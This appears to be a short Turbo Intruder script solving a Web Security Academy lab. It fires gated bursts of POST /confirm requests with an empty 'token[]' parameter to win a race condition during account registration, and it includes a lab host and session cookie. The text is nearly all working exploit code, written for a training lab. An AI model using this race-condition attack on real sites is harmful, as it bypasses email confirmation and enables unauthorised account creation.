 def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=1,
                           engine=Engine.BURP2
                           )

    confirmation_email = '''POST /confirm?token[]=
Host: 0ade005a033104308015582a00e700ce.web-security-academy.net
Cookie: phpsessionid=RxwYlBG5FYgFJmUUJwzvxA29D7mv7opF
Content-Length: 0

'''

    for attempt in range(20):
        currentAttempt = str(attempt)
        username = 'Marikonisimo' + currentAttempt

        engine.queue(target.req, username, gate=currentAttempt)

        for i in range(50):
            engine.queue(confirmation_email, gate=currentAttempt)

        engine.openGate(currentAttempt)

def handleResponse(req, interesting):
    table.add(req)